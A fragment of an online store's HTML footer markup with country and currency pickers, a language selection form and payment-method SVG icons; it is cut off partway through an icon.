                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/articles-1" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/articles-1" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 